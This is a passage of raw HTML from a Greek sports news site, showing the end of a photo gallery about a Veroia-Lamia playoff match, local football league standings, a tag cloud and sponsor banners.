                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0684.jpg" title="Click to enlarge image IMG_0684.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0684.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0688.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0688.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0688.jpg" title="Click to enlarge image IMG_0688.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0688.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProThumb">
        <span class="sigProLinkOuterWrapper">
            <span class="sigProLinkWrapper">
                <a href="/media/k2/galleries/24955/IMG_0689.jpg" class="sigProLink fancybox-gallery" style="width:100%;padding-bottom:100%;" rel="[gallery0f0e6ed937]" title="" target="_blank" data-thumb="/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0689.jpg" data-fancybox="gallery0f0e6ed937">
                                        <img class="sigProImg" src="/plugins/content/jw_sigpro/jw_sigpro/includes/images/transparent.gif" alt="Click to enlarge image IMG_0689.jpg" title="Click to enlarge image IMG_0689.jpg" style="background-image:url(/cache/jw_sigpro/jwsigpro_cache_0f0e6ed937_img_0689.jpg); background-repeat: no-repeat; background-size: cover;" />
                    
                                    </a>
            </span>
        </span>
    </li>
        <li class="sigProClear">&nbsp;</li>
</ul>


<div class="sigProPrintMessage">
    View the embedded image gallery online at:
    <br />
    <a title="" href="https://www.kerkidasport.gr/podosfairo/veroia/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr#sigProId0f0e6ed937">https://www.kerkidasport.gr/podosfairo/veroia/24955-to-atyxo-baraz-veroia-lamia-me-ton-fako-tou-kerkidasport-gr#sigProId0f0e6ed937</a>
</div>

<!-- JoomlaWorks "Simple Image Gallery Pro" Plugin (v3.8.0) ends here -->

 </div>
               				
				
								
				
								<ul class="itemTags">
				   				   <li> 
				   		<a href="/podosfairo/veroia">ΒΕΡΟΙΑ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/veroia/tag/%CE%A0%CE%9F%CE%94%CE%9F%CE%A3%CE%A6%CE%91%CE%99%CE%A1%CE%9F">ΠΟΔΟΣΦΑΙΡΟ</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/veroia/tag/SUPER+LEAGUE">SUPER LEAGUE</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/veroia/tag/SUPER+LEAGUE+2">SUPER LEAGUE 2</a> 
				   </li>
				   				   <li> 
				   		<a href="/podosfairo/veroia/tag/%CE%A6%CE%A9%CE%A4%CE%9F%CE%A1%CE%95%CE%A0%CE%9F%CE%A1%CE%A4%CE%91%CE%96">ΦΩΤΟΡΕΠΟΡΤΑΖ</a> 
				   </li>
				   				</ul>
				
				 
				
								<div class="itemAuthorContent itemSubheader">
				   <h3>Σχετικά Άρθρα</h3>
				   <ul data-cols="4">
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/podosfairo/37954-efxaristirio-tis-oikogeneias-kikeridi-se-th-karypidi"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/d65a000beba99435c15989bfc1af5e40_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/podosfairo/37954-efxaristirio-tis-oikogeneias-kikeridi-se-th-karypidi">Ευχαριστήριο της οικογένειας Κικερίδη σε Θ. Καρυπίδη</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37953-stadio-naousas-metamorfonetai-i-edra-tou-fas-ola-ta-erga-anavathmisis"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/08818f3b03812634d3236553a0f4e1d7_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37953-stadio-naousas-metamorfonetai-i-edra-tou-fas-ola-ta-erga-anavathmisis">Στάδιο Νάουσας: Μεταμορφώνεται η έδρα του ΦΑΣ - Όλα τα έργα αναβάθμισης</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37952-proto-rantevoy-tou-defterou-gyrou-sto-protathlima-tis-a-epsi"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/ce9dcc5021ff5d5a25e3671785d8133d_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37952-proto-rantevoy-tou-defterou-gyrou-sto-protathlima-tis-a-epsi">Πρώτο ραντεβού του δευτέρου γύρου στο πρωτάθλημα της Α&#039; ΕΠΣΗ</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37949-sta-gnorima-limeria-epestrepse-o-fotis-papadopoulos"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/e3fd804fbbb0f9e53ef635c437a73a7a_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37949-sta-gnorima-limeria-epestrepse-o-fotis-papadopoulos">Στα γνώριμα λημέρια επέστρεψε ο Φώτης Παπαδόπουλος</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 16 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 39<br />
	2. ΒΕΡΟΙΑ 36<br />
	3. Εθνικός Ν. Κεραμιδίου 32<br />
	4. Πιερικός 25<br />
	5. Ερμής Εξοχής 24<br />
	6. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 23<br />
	------------------------------<br />
	7. Εορδαϊκός 20<br />
	8. Ακρίτες Συκεών 18<br />
	9. Κοζάνη 18<br />
	10. Σαρακηνός Βόλου 17<br />
	11. Αστέρας Καρδίτσας 16<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 11 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 33<br />
	2. Σταυρός 24<br />
	3. Τρίκαλα 21<br />
	4. Αγ. Γεώργιος 20<br />
	5. Λευκάδια 19<br />
	6. Ολυμπιακός Ν. 14<br />
	7. ΑΕΠ Βέροιας 13<br />
	8. Κοπανός 11<br />
	9. Μακροχώρι 11<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">* Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 12 αγώνες)</span></p>
<p>
	1. Λουτρός 32<br />
	2. Επισκοπή 23<br />
	3. Αγ. Μαρίνα 23<br />
	4. Λυκογιάννη 23<br />
	5.&nbsp;ΑΠΣ Μελίκης 20<br />
	6. Ραχιά 14<br />
	7. Ασώματα 14<br />
	8.&nbsp;Ν. Νικομήδεια 14<br />
	9. Άχθος Αρούρης 12<br />
	10.&nbsp;Πατρίδα 9<br />
	11. Συκιά 8<br />
	12. Μαρίνα 5</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 6 αγώνες)</span></p>
<p>
	1. Κλειδί 18<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 10<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/podosfairo/veroia/tag/BET" title="2953 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/podosfairo/veroia/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/podosfairo/veroia/tag/HANDBALL PREMIER" title="146 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/podosfairo/veroia/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/podosfairo/veroia/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/podosfairo/veroia/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/podosfairo/veroia/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/podosfairo/veroia/tag/VERIA WFC" title="68 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/podosfairo/veroia/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="507 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/veroia/tag/Α ΕΠΣΗ" title="1057 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/podosfairo/veroia/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2014 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/podosfairo/veroia/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="852 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/podosfairo/veroia/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/podosfairo/veroia/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/podosfairo/veroia/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/podosfairo/veroia/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/podosfairo/veroia/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/podosfairo/veroia/tag/Β ΕΠΣΗ" title="303 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9317 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1846 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/podosfairo/veroia/tag/ΒΙΝΤΕΟ" title="1077 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/podosfairo/veroia/tag/ΒΟΛΕΪ" title="586 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/podosfairo/veroia/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/podosfairo/veroia/tag/Γ ΕΘΝΙΚΗ" title="3379 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/veroia/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/podosfairo/veroia/tag/ΓΥΝΑΙΚΕΣ" title="770 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/podosfairo/veroia/tag/ΔΙΑΙΤΗΣΙΑ" title="644 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/podosfairo/veroia/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/podosfairo/veroia/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="489 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΕΚΑΣΚΕΜ" title="167 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/podosfairo/veroia/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/podosfairo/veroia/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1452 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7690 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΕΥΡΩΠΗ" title="572 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/podosfairo/veroia/tag/ΖΑΦΕΙΡΑΚΗΣ" title="738 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/podosfairo/veroia/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/podosfairo/veroia/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/podosfairo/veroia/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/podosfairo/veroia/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/podosfairo/veroia/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/podosfairo/veroia/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/podosfairo/veroia/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/podosfairo/veroia/tag/ΜΑΚΡΟΧΩΡΙ" title="560 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/podosfairo/veroia/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/podosfairo/veroia/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/podosfairo/veroia/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/podosfairo/veroia/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/podosfairo/veroia/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/podosfairo/veroia/tag/ΜΠΑΣΚΕΤ" title="2690 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/podosfairo/veroia/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/podosfairo/veroia/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/podosfairo/veroia/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22153 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/podosfairo/veroia/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/podosfairo/veroia/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="146 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/podosfairo/veroia/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/podosfairo/veroia/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/podosfairo/veroia/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/podosfairo/veroia/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/podosfairo/veroia/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/podosfairo/veroia/tag/ΣΤΟΙΧΗΜΑ" title="70 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/podosfairo/veroia/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/podosfairo/veroia/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/podosfairo/veroia/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1171 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/podosfairo/veroia/tag/ΦΕΡΩΝΑΣ" title="202 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/podosfairo/veroia/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3270 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/podosfairo/veroia/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/podosfairo/veroia/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="714 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/podosfairo/veroia/tag/ΧΑΝΤΜΠΟΛ" title="2012 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; 